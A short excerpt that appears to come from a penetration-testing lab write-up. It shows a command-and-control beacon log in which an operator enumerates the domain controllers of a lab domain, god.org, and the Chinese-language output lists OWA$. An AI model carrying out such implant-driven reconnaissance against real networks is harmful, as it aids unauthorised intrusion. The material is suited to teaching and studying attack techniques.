 [04/17 21:57:36] beacon> shell net group "domain controllers" /domain
[04/17 21:57:36] [*] Tasked beacon to run: net group "domain controllers" /domain
[04/17 21:57:39] [+] host called home, sent: 69 bytes
[04/17 21:57:39] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。